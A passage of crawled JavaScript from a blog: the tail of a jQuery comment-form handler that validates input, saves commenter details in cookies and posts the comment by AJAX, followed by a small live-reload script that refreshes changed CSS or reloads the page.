      var author, content, data_to_post, email, new_comment_form, parent_comment_id, site;
      author = author_dom.val() || '';
      email = email_dom.val() || '';
      site = site_dom.val() || '';
      content = content_dom.val();
      parent_comment_id = $('#reply_to_id').val() || '';
      new_comment_form = $('#new_comment_form');
      data_to_post = {
        author: author,
        email: email,
        site: site,
        content: content,
        path: path_dom.val(),
        reply: parent_comment_id,
        return_html: true
      };
      if (content.length < 5) {
        set_comment_error('min length of comment is 5!');
        content_dom.focus();
        return false;
      }
      if (!email && email_dom.length) {
        set_comment_error('email is required');
        content_dom.focus();
        return false;
      }
      if (author) {
        Cookies.set('comment_author', author, {
          expires: 9999
        });
      }
      if (email) {
        Cookies.set('comment_email', email, {
          expires: 9999
        });
      }
      if (site) {
        Cookies.set('comment_site', site, {
          expires: 9999
        });
      }
      $.ajax({
        url: new_comment_form.attr('action'),
        type: 'post',
        data: data_to_post,
        success: function(data) {
          var new_comment_dom, parent_comment_dom, sub_comments_dom, sub_comments_filter;
          $('.comment_error').css('display', 'none');
          if (data.error) {
            return set_comment_error(data.error);
          } else {
            if (typeof data === 'string') {
              content_dom.val('');
              if (parent_comment_id && $('#' + parent_comment_id).length) {
                parent_comment_dom = $('#' + parent_comment_id);
                sub_comments_filter = '#' + parent_comment_id + ' ul.sub_comments';
                if (!$(sub_comments_filter).length) {
                  parent_comment_dom.append('<ul class="sub_comments"></ul>');
                }
                sub_comments_dom = $(sub_comments_filter);
                sub_comments_dom.append(data);
                new_comment_dom = $(sub_comments_filter + ' .comment').last();
                $('.new_comment_form_container').append(new_comment_form);
              } else {
                $('.comments').append(data);
                new_comment_dom = $('.comments .comment').last();
              }
              $('html, body').animate({
                scrollTop: new_comment_dom.offset().top
              }, 500, 'swing', function() {
                return new_comment_dom.fadeIn(150).fadeOut(150).fadeIn(150);
              });
            }
            return console.log(data);
          }
        },
        fail: function(data) {
          console.log(data);
          return console.log('failed');
        }
      });
      return false;
    });
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/api/realtime/debug_template.js?version=0.0811
body_size: 713
content:
// Generated by CoffeeScript 1.8.0
(function() {
  var ends_with, update_change, update_css,
    __indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  ends_with = function(str, suffix) {
    return str.indexOf(suffix, str.length - suffix.length) !== -1;
  };

  update_change = function(path) {
    var css_exts, ext, parts, _ref;
    if (!path) {
      return;
    }
    parts = path.split(/\./);
    ext = parts[parts.length - 1];
    css_exts = ['css', 'scss', 'sass', 'less'];
    if (__indexOf.call(css_exts, ext) >= 0) {
      return update_css(path);
    } else {
      if ((_ref = document.activeElement.type) === 'textarea' || _ref === 'text') {
        return false;
      }
      if ((typeof no_reload !== "undefined" && no_reload !== null) && no_reload) {
        return false;
      }
      return location.reload();
    }
  };

  update_css = function(path) {
    var href, href_path, link, _i, _len, _ref;
    _ref = document.getElementsByTagName('link');
    for (_i = 0, _len = _ref.length; _i < _len; _i++) {
      link = _ref[_i];
      href = link.href || '';
      href_path = href.split('?')[0].toLowerCase();
      href_path = href_path.replace(/^\/t\//, '/template/');
      if (ends_with(href_path, path)) {
        href = href.replace(/[?&]changed=.*?$/, '');
        if (href.indexOf('?') === -1) {
          href = href + '?changed=' + Math.random();
        } else {
          href = href + '&changed=' + Math.random();
        }
        link.href = href;
        break;
      }
    }
    return false;
  };

  this.listen_files_callback = function(note) {
    if (note.doc_type === 'template') {
      return update_change(note.path);
    }
  };

}).call(this);
